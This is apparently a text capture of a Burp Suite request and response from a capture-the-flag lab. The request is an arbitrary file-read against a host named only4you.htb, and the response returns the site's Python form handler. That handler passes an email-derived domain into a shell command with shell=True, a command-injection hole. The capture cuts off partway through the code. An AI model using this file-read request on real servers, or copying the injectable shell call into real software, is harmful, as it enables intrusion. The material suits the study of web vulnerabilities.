 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/var/www/only4you.htb/form.py
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 26 May 2023 15:20:35 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 2025
6 Connection: close
7 Content-Disposition: attachment; filename=form.py
8 Last-Modified: Mon, 31 Oct 2022 17:25:34 GMT
9 Cache-Control: no-cache
10 ETag: "1667237134.0-2025-2730756853"
11
12 import smtplib, re
13 from email.message import EmailMessage
14 from subprocess import PIPE, run
15 import ipaddress
16
17 def issecure(email, ip):
18 if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
19 return 0
20 else:
21 domain = email.split("@", 1)[1]
22 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
23 output = result.stdout.decode('utf-8')
24 if "v=spf1" not in output:
25 return 1
26 else:
27 domains = []
28 ips = []
29 if "include:" in output:
30 dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
31 dms.pop(0)
32 for domain in dms:
33 domains.append(domain)
34 while True:
35 for domain in domains:
36 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
37 output = result.stdout.decode('utf-8')
38 if "include:" in output:
39 dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
40 domains.clear()
41 for domain in dms:
42 domains.append(domain)